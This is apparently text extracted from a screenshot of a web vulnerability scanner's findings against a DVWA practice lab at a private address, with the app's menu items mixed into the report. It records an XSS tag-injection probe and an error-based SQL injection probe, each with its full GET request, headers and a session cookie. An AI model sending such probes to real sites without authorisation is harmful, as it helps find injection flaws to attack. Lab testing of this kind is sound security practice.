 Instructions
url http://192.168.0.156/01/vulnerabilities/sqli/?id=1&Submit=Submit
Submit
payload id:1<Yx29>9902</Yx29>
descript 探测tag被解析
Brute Force
ID: 1
First name: admin
type html xss
Command Injection
Surname: admin
#0 请求包
CSRF
File Inclusion
GET http://192.168.0.156/01/vulnerabilities/sqli/?id=1&Submit=Submit&id=1%3CYx29%3E9902%3C%2FYx29%3E&Sub
user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
accept-encoding: gzip, deflate
accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
connection: keep-alive
SQL Injection
host: 192.168.0.156
accept-language: en-US,en;q=0.5
Injection (Blind)
referer: http://192.168.0.156/01/vulnerabilities/sqli/
cookie: security=low; PHPSESSID=j7n62r47m09l6n2s5u0l09n270
upgrade-insecure-requests: 1
XSS (DOM)
[基于报错SQL注入]
XSS (Reflected)
XSS (Stored)
url http://192.168.0.156/01/vulnerabilities/sqli/?id=1&Submit=Submit
payload id=1鎈'"\(
CSP Bypass
dbms_type MySQL database
JavaScript
errinfo You have an error in your SQL syntax;
DVWA Security
#0 请求包
PHP Info
GET http://192.168.0.156/01/vulnerabilities/sqli/?id=1%E9%8E%88%27%22%5C%28&Submit=Submit
user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
accept-encoding: gzip, deflate
accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Logout
connection: keep-alive
host: 192.168.0.156
accept-language: en-US,en;q=0.5
referer: http://192.168.0.156/01/vulnerabilities/sqli/
moonsec
cookie: security=low; PHPSESSID=j7n62r47m09l6n2s5u0l09n270
upgrade-insecure-requests: 1
PHPIDS: disabled